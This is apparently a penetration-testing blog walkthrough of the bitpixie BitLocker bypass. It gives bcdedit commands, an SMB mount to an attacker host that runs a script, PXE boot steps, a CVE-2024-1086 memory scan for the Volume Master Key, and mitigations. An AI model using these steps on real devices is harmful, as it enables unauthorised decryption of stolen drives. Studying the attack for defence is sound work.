
In a real-life penetration testing scenario, the only preparation necessary would be to directly connect the victim computer with the attacker system via Ethernet as shown below.
Now we are ready to start exploiting the testing environment by crafting a BCD file.
Preparing the Boot Configuration Data file
The Boot Configuration Data (BCD) file can be described as the Windows equivalent of the grub.cfg file (for those more familiar with Linux). It specifies boot orders, boot options and boot fallbacks. The entries of the BCD file can be viewed as a local administrator using the bcdedit command.

A copy of the BCD can be created using the bcdedit /export BCD_modded command from an administrative command shell.
To get the desired boot order shown in the image with the bitpixie overview, at first a recovery option has to be added to the BCD. The recovery option should boot into an operating system we have control over to read out the main memory. For this version of the exploit, a Linux with a bootloader signed for Secure Boot is used, which is hosted on our TFTP server of the attacker system. This recovery boot option should be entered using a PXE soft reboot to make use of the vulnerability in the Windows boot manager. The PXE soft reboot is a feature, where the recovery boot manager is loaded from the network without the necessity of a complete reboot.
1
2
3
4
5
6
7
8
:: Create the softreboot entry (returns GUID of entry)
bcdedit /store BCD_modded /create /d "softreboot" /application startup
:: Boot from Linux shim
bcdedit /store BCD_modded /set {<reboot guid>} path "\shimx64.efi"
:: The Linux shim is located on the TFTP server
bcdedit /store BCD_modded /set {<reboot guid>} device boot
:: Perform a PXE softreboot
bcdedit /store BCD_modded /set {<reboot guid>} pxesoftreboot yes
After creating the recovery option, it has to be added to the recovery sequence of the default boot entry. Additionally, the default entry has to fail after unlocking the BitLocker partition. An easy way to achieve this, is to point to a non-existent boot loader using the path parameter (for example, directly in the root directory of the partition).
1
2
3
4
5
6
7
8
:: Activate fallback/recovery boot option
bcdedit /store BCD_modded /set {default} recoveryenabled yes
:: Add our softreboot entry as recovery option
bcdedit /store BCD_modded /set {default} recoverysequence {<reboot guid>}
:: Point the path of the boot loader to a wrong directory (e.g. the root directory)
bcdedit /store BCD_modded /set {default} path "\\"
:: Allow booting from an initramfs
bcdedit /store BCD_modded /set {default} winpe yes
Afterwards, the modified BCD file has to be transferred to the attacker machine. As these steps can be time-intensive when being executed manually, a script is included in the repository that automatically modifies and transfers the BCD file.
On the attacker machine, a TFTP server for the PXE boot process as well as an SMB server for the transfer of the script to modify the BCD file have to be started using the following commands.
1
2
# Start the TFTP and the DHCP server
./start-server.sh pxe <interface>
1
2
# Start the SMB server for the transfer of the BCD file
./start-server.sh smb <interface>
The main issue is that the bcdedit command can only be used as a local administrator. However, as the BCD file is located on the unencrypted EFI partition of the drive, there are several ways to extract it.
One option is to physically remove the hard drive and extract the BCD file on another system. A simpler, less invasive method, however, is to boot into the Advanced Startup options. On most systems, this can be done by clicking “Restart” while holding the Shift key. This even works when you are on the login screen.
The command line can now be entered under ‘Troubleshoot -> Advanced options -> Command prompt’. During this process, a BitLocker Recovery screen will most likely be shown. This can be skipped using the ‘Skip this drive’ button.
This command line has administrative privileges in the pre-boot environment and can therefore be used to extract the BCD from the unencrypted EFI partition using the bcdedit tool by entering the following commands:
1
2
3
4
5
6
:: Start the network; obtain IP address
wpeutil initializenetwork
:: Mount the SMB share
net use S: \\10.13.37.100\smb

:: Execute the batch script
S:\create-bcd.bat
The .bat script allows an easy transfer of the modified BCD to the attacker machine for the second stage of the exploitation process.
The BCD file can now be found in the repository on the attacker machine within the folder pxe-server/Boot/.
Extracting the Volume Master Key

The actual attack can now be performed and the VMK extracted by starting the boot process specified in the modified BCD file. The command line used to create the BCD file in the previous chapter can be closed. This brings back the initial advanced startup options screen. The PXE boot can then be started by selecting the option labelled “UEFI PXEv4” from the “Use a device” menu.
If everything works as planned, the Windows Boot Manager should fail almost instantly after the PXE boot starts, and the first visible screen should be the GRUB screen. Booting from the only option “Debian 5.14 with Alpine Initramfs” loads a Debian kernel and an Alpine initramfs from the PXE server. This transfer can take quite a long time on bare-metal machines, boot times of over ten minutes are no rarity. When the boot process is finished, logging in is possible with the root user and a blank password.
Direct access to raw memory, however, is still not possible as the kernel is in lockdown mode due to Secure Boot. To scan the raw memory for the VMK, a local privilege escalation in the Linux kernel is needed. For this, the use-after-free vulnerability CVE-2024-1086 is used. More information about this exploit and its implementation is given in Thomas’ blog post as it would be out of scope for this blog article. I highly recommend reading this blog article as it goes into detail of kernel lockdown mode, to understand the concept of bitpixie this knowledge is not needed. Circumventing lockdown mode is also the reason why an outdated Debian version is used along with a different initramfs.
The VMK in memory can be found by scanning for the needle -FVE-FS- marking the beginning of the memory area:
1
2d 46 56 45 2d 46 53 2d                           |-FVE-FS-|
This needle is followed by four bytes with an offset of four bytes containing the version. The correct version we are looking for is version 1:
1
2d 46 56 45 2d 46 53 2d  xx xx xx xx 01 00 00 00  |-FVE-FS-xxxx....|
Afterwards, the start and end offset of the actual VMK memory can be exctracted from the memory dump:
1
2
2d 46 56 45 2d 46 53 2d  xx xx xx xx 01 00 00 00  |-FVE-FS-xxxx....|
20 00 00 00 e0 01 00 00                           | .......        |

Here, the memory area starts at an offset of 0x00000020 and ends at an offset of 0x000001e0. This range can be scanned for the VMK. Thomas found that the bytes 03 20 01 00 mark the beginning of the 32 byte long VMK.
A complete memory dump of a VMK memory area is shown in the following image.
The search algorithm was implemented in a fork of a CVE-2024-1086 POC. The memory scan can be executed using the run-exploit <bitlocker partition> command which also unlocks the encrypted partition using the VMK.

This leads to direct read and write access on the BitLocker partition!
Some systems, however, do not allow booting third-party boot managers, for example several HP notebooks cannot be attacked as described above. However, the vulnerability itself does not require the use of a Linux system to read the VMK from memory. Security researcher Marc Tanner implemented a Windows version of the exploit which he also describes in a blog post. His exploit boots in a WindowsPE image where the memory can be scanned using a modified version of the memory scanner WinPmem.
Current mitigation
Thomas Lambertz gives concrete measures for mitigation in his blog post:
Short answer: use a pre-boot PIN, or apply KB5025885.
These measures block the exploitation of bitpixie by an attacker without any knowledge of the BitLocker PIN, for example when the device gets stolen. However, this raises the question: Can bitpixie be used to escalate local privileges on a system where BitLocker Pre Boot Authentication (PBA) is activated and the PIN is known?
What about Pre-Boot Authentication?
A common belief is that using pre-boot authentication fixes the problem caused by bitpixie and similar vulnerabilities in the boot manager. Below, we will examine whether a malicious insider can use the bitpixie exploit to obtain local administrative access to their device.

Modifying the testing environment
In the testing environment, pre-boot authentication can be enabled in the group policies under Computer Configuration > Administrative Templates > Windows Components > BitLocker Drive Encryption > Operating System Drives > Require additional authentication at startup. The important option to set is “Allow startup PIN with TPM”.
Afterwards, a BitLocker PIN can be set via an elevated command line by the command manage-bde -protectors -add c: -TPMAndPIN or graphically using the Control Panel:

Windows should now ask for the PIN on every startup and we are ready to repeat our exploitation process.
Exploitation
The basic attack with PBA enabled works as described above. Since the BitLocker partition itself has not changed, there is no need to create a new BCD file. Sadly, after booting via PXE as described in the previous chapter, only a blue screen was displayed, which usually indicates an issue with unsealing the TPM or other problems during the boot process.

This could be due to an incompatibility of BitLocker PBA with old boot manager or with PXE boot which would need some extensive debugging. However, some research concluded that the issue was just that certain fonts were missing from the TFTP server! The blue screen is the BitLocker PIN splash screen, it just cannot be rendered correctly. These missing fonts can also be seen in the TFTP server’s output as warnings.
1
2
3
4
5
6
7
8
9
10
./start-server.sh pxe virbr2
[+] Info: Interface virbr2 has IP address 10.13.37.100/24
[...]
dnsmasq-tftp: sent <path>/pxe-server/EFI/Microsoft/Boot/bootmgfw.efi to 10.13.37.101
dnsmasq-tftp: file <path>/pxe-server/EFI/Microsoft/Boot/boot.stl not found for 10.13.37.101
dnsmasq-tftp: file <path>/pxe-server/EFI/Microsoft/Boot/fonts/segoe_slboot.ttf not found for 10.13.37.101
dnsmasq-tftp: file <path>/pxe-server/EFI/Microsoft/Boot/fonts/segmono_boot.ttf not found for 10.13.37.101
